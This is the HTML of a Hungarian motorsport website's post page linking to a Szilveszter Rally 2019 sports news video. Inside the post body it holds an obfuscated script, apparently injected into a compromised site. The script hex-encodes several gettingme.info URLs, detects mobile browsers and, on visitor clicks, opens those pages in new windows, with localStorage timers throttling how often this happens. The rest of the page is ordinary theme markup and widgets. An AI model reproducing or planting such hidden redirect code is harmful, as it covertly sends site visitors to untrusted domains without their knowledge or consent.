                <h2 style="text-align: center;"><a href="https://www.youtube.com/watch?time_continue=4&amp;v=B0TV7LQP8o0" target="_blank" rel="noopener noreferrer"><strong>Tovább a videóra Szilveszter Rally 2019 sporthíradó</strong></a></h2>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x74\x5a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x73\x73\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4c\x6a\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x6e\x71\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x67\x5a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x65\x71\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x5a\x54\x66\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x43\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x68\x64\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x4a\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
            </footer><!-- .entry-footer -->

    
            <div class="hotwp-author-bio">
            <div class="hotwp-author-bio-top">
            <div class="hotwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/e7fe9fb2f34f41529ab0cb98527d22d215e09c53e386e52f4355b494649c7fd1?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </div>
            <div class="hotwp-author-bio-text">
                <h4>Author: <span>admin</span></h4>
            </div>
            </div>
            </div>
        
</article>
    
	<nav class="navigation post-navigation" aria-label="Bejegyzések">
		<h2 class="screen-reader-text">Bejegyzés navigáció</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ztvmotorsport.hu/szilveszter-rally-2019-fotok/" rel="prev">Szilveszter Rally 2019 fotók &rarr;</a></div><div class="nav-next"><a href="https://ztvmotorsport.hu/mnasz-rally-2019-bajnoki-dijkioszto/" rel="next">&larr; MNASz rally 2019 bajnoki díjkiosztó</a></div></div>
	</nav>
    
<div id="comments" class="comments-area hotwp-box">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/szilveszter-rally-2019-sporthirado/#respond" style="display:none;">Válasz megszakítása</a></small></h3><p class="must-log-in">Hozzászólás küldéséhez <a href="https://ztvmotorsport.hu/wp-login.php?redirect_to=https%3A%2F%2Fztvmotorsport.hu%2Fszilveszter-rally-2019-sporthirado%2F">be kell jelentkezni</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class="clear"></div>

</div><!--/#hotwp-posts-wrapper -->


<div class='hotwp-featured-posts-area hotwp-featured-posts-area-bottom hotwp-clearfix'>

</div>


</div>
</div>
</div><!-- /#hotwp-main-wrapper -->


<div class="hotwp-sidebar-one-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-one-wrapper-inside hotwp-clearfix">

<div id="media_image-5" class="hotwp-side-widget widget hotwp-box widget_media_image"><a href="https://www.youtube.com/user/ztvmotorsport" target="_blank"><img width="300" height="106" src="https://ztvmotorsport.hu/wp-content/uploads/2019/08/youtube-logo-300x106.jpg" class="image wp-image-8982  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="tovább a honlapra!" decoding="async" loading="lazy" srcset="https://ztvmotorsport.hu/wp-content/uploads/2019/08/youtube-logo-300x106.jpg 300w, https://ztvmotorsport.hu/wp-content/uploads/2019/08/youtube-logo.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-3" class="hotwp-side-widget widget hotwp-box widget_media_image"><a href="https://vimeo.com/channels/75265/videos" target="_blank"><img width="287" height="116" src="https://ztvmotorsport.hu/wp-content/uploads/2019/08/vimeo-e1573992455335.png" class="image wp-image-8986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="hotwp-side-widget widget hotwp-box widget_media_image"><a href="https://www.wrc.com/en/" rel="httpswwwwrccomen" target="_blank"><img width="196" height="99" src="https://ztvmotorsport.hu/wp-content/uploads/2023/01/wrc.jpg" class="image wp-image-11136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-9" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Sajtóanyagok, hírlevelek</span></h2>			<div class="textwidget"><p>===============================</p>
</div>
		</div><div id="metaslider_widget-2" class="hotwp-side-widget widget hotwp-box widget_metaslider_widget"><h2 class="hotwp-widget-title"><span>ERC Hungary fotók</span></h2><div id="metaslider-id-9460" style="width: 100%; margin: 0 auto;" class="ml-slider-3-94-0 metaslider metaslider-flex metaslider-9460 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="erc hungary">
    <div id="metaslider_container_9460">
        <div id="metaslider_9460">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-9681 ms-image " aria-roledescription="slide" aria-label="slide-9681"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9180-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9681" title="DSC_9180" /></li>
                <li style="display: none; width: 100%;" class="slide-9682 ms-image " aria-roledescription="slide" aria-label="slide-9682"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9205-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9682" title="DSC_9205" /></li>
                <li style="display: none; width: 100%;" class="slide-9683 ms-image " aria-roledescription="slide" aria-label="slide-9683"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9187-scaled-e1575921730971-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9683" title="DSC_9187" /></li>
                <li style="display: none; width: 100%;" class="slide-9684 ms-image " aria-roledescription="slide" aria-label="slide-9684"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9131-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9684" title="DSC_9131" /></li>
                <li style="display: none; width: 100%;" class="slide-9685 ms-image " aria-roledescription="slide" aria-label="slide-9685"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9115-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9685" title="DSC_9115" /></li>
                <li style="display: none; width: 100%;" class="slide-9686 ms-image " aria-roledescription="slide" aria-label="slide-9686"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9031-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9686" title="DSC_9031" /></li>
                <li style="display: none; width: 100%;" class="slide-9687 ms-image " aria-roledescription="slide" aria-label="slide-9687"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_8935-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9687" title="DSC_8935" /></li>
                <li style="display: none; width: 100%;" class="slide-9688 ms-image " aria-roledescription="slide" aria-label="slide-9688"><img src="https://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_8956-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9688" title="DSC_8956" /></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="text-8" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Partneroldalak</span></h2>			<div class="textwidget"><p><center><a href="http://rigofoto.hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-9123 size-full" title="tovább a honlapra!" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/rigofoto.jpg" alt="" width="425" height="93" srcset="https://ztvmotorsport.hu/wp-content/uploads/2019/08/rigofoto.jpg 425w, https://ztvmotorsport.hu/wp-content/uploads/2019/08/rigofoto-300x66.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></a></p>
</div>
		</div><div id="calendar-3" class="hotwp-side-widget widget hotwp-box widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026. január</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="hétfő">h</th>
		<th scope="col" aria-label="kedd">K</th>
		<th scope="col" aria-label="szerda">s</th>
		<th scope="col" aria-label="csütörtök">c</th>
		<th scope="col" aria-label="péntek">p</th>
		<th scope="col" aria-label="szombat">s</th>
		<th scope="col" aria-label="vasárnap">v</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ztvmotorsport.hu/2026/01/01/" aria-label="Bejegyzések közzétéve: 2026. January 1.">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Előző és következő hónapok" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ztvmotorsport.hu/2025/12/">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div>
</div><!-- /#hotwp-sidebar-one-wrapper-->

<div class="hotwp-sidebar-two-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-two-wrapper-inside hotwp-clearfix">

<div id="text-6" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Autó-motorsport szövetségek</span></h2>			<div class="textwidget"><p><center><a href="https://mnasz.hu/hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8992 alignleft" title="tovább a honlapra!" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz-150x150.jpg" alt="" width="98" height="98" srcset="https://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz-150x150.jpg 150w, https://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz-100x100.jpg 100w" sizes="auto, (max-width: 98px) 100vw, 98px" /></a><a href="https://mams.hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8993 alignright" title="tovább a honlapra!" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-150x150.jpg" alt="" width="97" height="97" srcset="https://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-150x150.jpg 150w, https://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-300x300.jpg 300w, https://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-100x100.jpg 100w, https://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo.jpg 380w" sizes="auto, (max-width: 97px) 100vw, 97px" /></a></center>&nbsp;</p>
<p style="text-align: center;"><strong>  </strong></p>
</div>
		</div><div id="custom_html-14" class="widget_text hotwp-side-widget widget hotwp-box widget_custom_html"><h2 class="hotwp-widget-title"><span>Versenynaptár, versenyek</span></h2><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><img class="size-full wp-image-8992 aligncenter" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz.jpg" alt="" width="235" height="220" />  </strong></p>
<h4 style="text-align: center;"><a href="https://www.ztvmotorsport.hu/doc/mnasz2025.pdf" target="_blank" rel="noopener">MNASz versenynaptár 2025 !</a></h4>
---------------------------------------------
<h2 style="text-align: center;"><img class="alignnone wp-image-11939 aligncenter" src="http://ztvmotorsport.hu/wp-content/uploads/2025/04/erc-2025-2.jpg" alt="" width="701" height="263" />
<a href="https://rallyhungary.com/" target="_blank" rel="noopener">Hivatalos honlap</a></h2></div></div><div id="custom_html-15" class="widget_text hotwp-side-widget widget hotwp-box widget_custom_html"><h2 class="hotwp-widget-title"><span>Újhelyi Autómosó &#038; Kozmetika</span></h2><div class="textwidget custom-html-widget"><a href="https://ujhelyiautomoso.hu/" target="_blank" rel="noopener"><img class="aligncenter wp-image-11849" title="tovább az oldalra ! " src="http://ztvmotorsport.hu/wp-content/uploads/2024/09/moso.jpg" alt="" width="274" height="274" /></a></div></div>
		<div id="recent-posts-4" class="hotwp-side-widget widget hotwp-box widget_recent_entries">
		<h2 class="hotwp-widget-title"><span>Legutóbbi bejegyzések</span></h2><nav aria-label="Legutóbbi bejegyzések">
		<ul>
											<li>
					<a href="https://ztvmotorsport.hu/szilveszter-rally-2025-fotok/">Szilveszter Rally 2025 fotók</a>
									</li>
											<li>
					<a href="https://ztvmotorsport.hu/szilveszter-rally-2025-video/">Szilveszter Rally 2025 videó</a>
									</li>
											<li>
					<a href="https://ztvmotorsport.hu/encs-show-run-video/">Encs Show Run videó</a>
									</li>
											<li>
					<a href="https://ztvmotorsport.hu/zemplen-rally-2025-magazin/">Zemplén Rally 2025 magazin</a>
									</li>
											<li>
					<a href="https://ztvmotorsport.hu/historic-autok-a-zemplen-rallyn/">Historic autók a Zemplén Rallyn</a>
									</li>
					</ul>

		</nav></div><div id="text-7" class="hotwp-side-widget widget hotwp-box widget_text">			<div class="textwidget"><p><center><!-- BEGIN: Powered by Supercounters.com --><br />
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/hit.js"></script><script type="text/javascript">sc_hit(1562361,70,6);</script><br />
<noscript><a href="http://www.supercounters.com/">free online counter</a></noscript></center><br />
<!-- END: Powered by Supercounters.com --></center></p>
</div>
		</div><div id="meta-5" class="hotwp-side-widget widget hotwp-box widget_meta"><h2 class="hotwp-widget-title"><span>Meta</span></h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://ztvmotorsport.hu/wp-login.php">Bejelentkezés</a></li>
			<li><a href="https://ztvmotorsport.hu/feed/">Bejegyzések hírcsatorna</a></li>
			<li><a href="https://ztvmotorsport.hu/comments/feed/">Hozzászólások hírcsatorna</a></li>

			<li><a href="https://hu.wordpress.org/">WordPress Magyarország</a></li>
		</ul>

		</nav></div><div id="text-5" class="hotwp-side-widget widget hotwp-box widget_text">			<div class="textwidget"><p><center><a title="Időjárás" href="http://www.idokep.hu/" target="_blank" rel="noopener"><img decoding="async" src="//www.idokep.hu/terkep/hu_mini/i_anim.gif" alt="Felhőkép" /></a></center>&nbsp;</p>
</div>
		</div>
</div>
</div>
</div><!-- /#hotwp-sidebar-two-wrapper-->

</div>

</div><!--/#hotwp-content-wrapper -->
</div><!--/#hotwp-wrapper -->




<div class='hotwp-clearfix' id='hotwp-footer'>
<div class='hotwp-foot-wrap hotwp-container'>
<div class="hotwp-outer-wrapper">

  <p class='hotwp-copyright'>Copyright &copy; 2026 ztvmotorsport.hu</p>
<p class='hotwp-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>

</div>
</div>
</div><!--/#hotwp-footer -->

<button class="hotwp-scroll-top" title="Scroll to Top"><span class="fa fa-arrow-up" aria-hidden="true"></span><span class="hotwp-sr-only">Scroll to Top</span></button>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hotwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/navigation.js" id="hotwp-navigation-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/skip-link-focus-fix.js" id="hotwp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="hotwp-customjs-js-extra">
/* <![CDATA[ */
var hotwp_ajax_object = {"ajaxurl":"https://ztvmotorsport.hu/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu":"1","sticky_menu_mobile":"","sticky_sidebar":"1","slider":"1"};
//# sourceURL=hotwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/custom.js" id="hotwp-customjs-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="hotwp-html5shiv-js-js-extra">
/* <![CDATA[ */
var hotwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=hotwp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/html5shiv.js" id="hotwp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.94.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_9460 = function($) {$('#metaslider_9460').addClass('flexslider');
            $('#metaslider_9460').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_9460');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_9460 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_9460, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_9460, 1) : metaslider_9460(window.jQuery);
        };
        timer_metaslider_9460();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://ztvmotorsport.hu"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.94.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ztvmotorsport.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
